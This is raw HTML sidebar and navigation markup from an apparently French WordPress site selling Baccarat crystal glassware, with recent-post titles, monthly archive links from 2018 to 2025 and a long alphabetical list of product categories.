		<h4 class="screen-reader-text">Post navigation</h4>

	
				<div class="nav-previous"><a href="https://verrescristalbaccarat.com/category/vase/page/2/" ><span class="meta-nav">&larr;</span> Older Posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://verrescristalbaccarat.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/12/les-secrets-fascinants-du-cristal-baccarat-et-saint-louis/">Les Secrets Fascinants Du Cristal Baccarat Et Saint Louis</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/12/65-verres-a-vin-blanc-modele-bourbon-cristal-de-baccarat-h-8cm-prix-a-la-piece/">65 verres à vin blanc modèle Bourbon cristal de Baccarat h 8cm prix à la pièce</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/12/53-verres-a-eau-malmaison-en-cristal-de-baccarat-h-19-cmprix-a-la-piece/">53 verres à eau Malmaison en cristal de Baccarat h 19 cm(prix à la pièce)</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/12/service-de-6-verres-a-vin-2-en-cristal-de-baccarat-modele-saint-remy/">Service de 6 verres a vin °2 en cristal de Baccarat modèle Saint Remy</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/12/6-flutes-a-champagne-en-cristal-de-baccarat-modele-capri-signe-h-187-cm/">6 flutes à champagne en cristal de BACCARAT modèle CAPRI, signé, H 18,7 cm</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://verrescristalbaccarat.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/08/'>août 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/02/'>février 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/08/'>août 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/02/'>février 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/08/'>août 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/02/'>février 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/08/'>août 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/02/'>février 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/08/'>août 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/02/'>février 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/08/'>août 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/02/'>février 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/08/'>août 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/02/'>février 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/08/'>août 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Départements</h3>		<ul>
	<li class="cat-item cat-item-3247"><a href="https://verrescristalbaccarat.com/category/12verres/" >12verres</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://verrescristalbaccarat.com/category/1890-1900/" >1890-1900</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://verrescristalbaccarat.com/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://verrescristalbaccarat.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://verrescristalbaccarat.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://verrescristalbaccarat.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://verrescristalbaccarat.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://verrescristalbaccarat.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://verrescristalbaccarat.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://verrescristalbaccarat.com/category/ancienes/" >ancienes</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://verrescristalbaccarat.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://verrescristalbaccarat.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://verrescristalbaccarat.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://verrescristalbaccarat.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://verrescristalbaccarat.com/category/angelot/" >angelot</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://verrescristalbaccarat.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://verrescristalbaccarat.com/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://verrescristalbaccarat.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://verrescristalbaccarat.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://verrescristalbaccarat.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://verrescristalbaccarat.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://verrescristalbaccarat.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://verrescristalbaccarat.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://verrescristalbaccarat.com/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://verrescristalbaccarat.com/category/approche/" >approche</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://verrescristalbaccarat.com/category/architectes/" >architectes</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://verrescristalbaccarat.com/category/arik/" >arik</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://verrescristalbaccarat.com/category/armonica/" >armonica</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://verrescristalbaccarat.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://verrescristalbaccarat.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://verrescristalbaccarat.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://verrescristalbaccarat.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://verrescristalbaccarat.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://verrescristalbaccarat.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://verrescristalbaccarat.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://verrescristalbaccarat.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://verrescristalbaccarat.com/category/baccarat-6/" >baccarat-6</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://verrescristalbaccarat.com/category/baccarat-9/" >baccarat-9</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://verrescristalbaccarat.com/category/baccarat-benitier/" >baccarat-benitier</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://verrescristalbaccarat.com/category/baccarat-carafe/" >baccarat-carafe</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://verrescristalbaccarat.com/category/baccarat-harcourt/" >baccarat-harcourt</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://verrescristalbaccarat.com/category/baccarat-rare/" >baccarat-rare</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://verrescristalbaccarat.com/category/baccarat-service/" >baccarat-service</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://verrescristalbaccarat.com/category/baccarat-vase/" >baccarat-vase</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://verrescristalbaccarat.com/category/baccaratst/" >baccaratst</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://verrescristalbaccarat.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://verrescristalbaccarat.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://verrescristalbaccarat.com/category/baleine/" >baleine</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://verrescristalbaccarat.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://verrescristalbaccarat.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://verrescristalbaccarat.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://verrescristalbaccarat.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://verrescristalbaccarat.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://verrescristalbaccarat.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://verrescristalbaccarat.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://verrescristalbaccarat.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://verrescristalbaccarat.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://verrescristalbaccarat.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://verrescristalbaccarat.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://verrescristalbaccarat.com/category/benitierrare/" >bénitier&#039;rare&#039;</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://verrescristalbaccarat.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://verrescristalbaccarat.com/category/beurre/" >beurre</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://verrescristalbaccarat.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://verrescristalbaccarat.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://verrescristalbaccarat.com/category/bicchiere/" >bicchiere</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://verrescristalbaccarat.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://verrescristalbaccarat.com/category/biscuits/" >biscuits</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://verrescristalbaccarat.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://verrescristalbaccarat.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://verrescristalbaccarat.com/category/bobeches/" >bobeches</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://verrescristalbaccarat.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://verrescristalbaccarat.com/category/bols/" >bols</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://verrescristalbaccarat.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://verrescristalbaccarat.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://verrescristalbaccarat.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://verrescristalbaccarat.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://verrescristalbaccarat.com/category/borosilicate/" >borosilicate</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://verrescristalbaccarat.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://verrescristalbaccarat.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://verrescristalbaccarat.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://verrescristalbaccarat.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://verrescristalbaccarat.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://verrescristalbaccarat.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://verrescristalbaccarat.com/category/boulesphere/" >boulesphère</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://verrescristalbaccarat.com/category/bouquetiere/" >bouquetière</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://verrescristalbaccarat.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://verrescristalbaccarat.com/category/brezil/" >brezil</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://verrescristalbaccarat.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://verrescristalbaccarat.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://verrescristalbaccarat.com/category/brocs/" >brocs</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://verrescristalbaccarat.com/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://verrescristalbaccarat.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://verrescristalbaccarat.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://verrescristalbaccarat.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://verrescristalbaccarat.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://verrescristalbaccarat.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://verrescristalbaccarat.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://verrescristalbaccarat.com/category/canards/" >canards</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://verrescristalbaccarat.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://verrescristalbaccarat.com/category/candelabre/" >candélabre</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://verrescristalbaccarat.com/category/candelabres/" >candelabres</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://verrescristalbaccarat.com/category/caracas/" >caracas</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://verrescristalbaccarat.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://verrescristalbaccarat.com/category/carafes/" >carafes</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://verrescristalbaccarat.com/category/carafon/" >carafon</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://verrescristalbaccarat.com/category/casser/" >casser</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://verrescristalbaccarat.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://verrescristalbaccarat.com/category/caves/" >caves</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://verrescristalbaccarat.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://verrescristalbaccarat.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://verrescristalbaccarat.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://verrescristalbaccarat.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://verrescristalbaccarat.com/category/chalhoub/" >chalhoub</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://verrescristalbaccarat.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://verrescristalbaccarat.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://verrescristalbaccarat.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://verrescristalbaccarat.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://verrescristalbaccarat.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://verrescristalbaccarat.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://verrescristalbaccarat.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://verrescristalbaccarat.com/category/chauny/" >chauny</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://verrescristalbaccarat.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://verrescristalbaccarat.com/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://verrescristalbaccarat.com/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://verrescristalbaccarat.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://verrescristalbaccarat.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://verrescristalbaccarat.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://verrescristalbaccarat.com/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://verrescristalbaccarat.com/category/chopes/" >chopes</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://verrescristalbaccarat.com/category/choppes/" >choppes</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://verrescristalbaccarat.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://verrescristalbaccarat.com/category/chouettes/" >chouettes</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://verrescristalbaccarat.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://verrescristalbaccarat.com/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://verrescristalbaccarat.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://verrescristalbaccarat.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://verrescristalbaccarat.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://verrescristalbaccarat.com/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://verrescristalbaccarat.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://verrescristalbaccarat.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://verrescristalbaccarat.com/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://verrescristalbaccarat.com/category/cochon/" >cochon</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://verrescristalbaccarat.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://verrescristalbaccarat.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://verrescristalbaccarat.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://verrescristalbaccarat.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://verrescristalbaccarat.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://verrescristalbaccarat.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://verrescristalbaccarat.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://verrescristalbaccarat.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://verrescristalbaccarat.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://verrescristalbaccarat.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://verrescristalbaccarat.com/category/colognes/" >colognes</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://verrescristalbaccarat.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://verrescristalbaccarat.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://verrescristalbaccarat.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://verrescristalbaccarat.com/category/compoteira/" >compoteira</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://verrescristalbaccarat.com/category/compotiers/" >compotiers</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://verrescristalbaccarat.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://verrescristalbaccarat.com/category/conociendo/" >conociendo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://verrescristalbaccarat.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://verrescristalbaccarat.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://verrescristalbaccarat.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://verrescristalbaccarat.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://verrescristalbaccarat.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://verrescristalbaccarat.com/category/coupes/" >coupes</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://verrescristalbaccarat.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://verrescristalbaccarat.com/category/cour/" >cour</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://verrescristalbaccarat.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://verrescristalbaccarat.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://verrescristalbaccarat.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://verrescristalbaccarat.com/category/crachoir/" >crachoir</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://verrescristalbaccarat.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://verrescristalbaccarat.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://verrescristalbaccarat.com/category/creusot/" >creusot</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://verrescristalbaccarat.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://verrescristalbaccarat.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://verrescristalbaccarat.com/category/cristalleries/" >cristalleries</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://verrescristalbaccarat.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://verrescristalbaccarat.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://verrescristalbaccarat.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://verrescristalbaccarat.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://verrescristalbaccarat.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://verrescristalbaccarat.com/category/cutting/" >cutting</a>
</li>
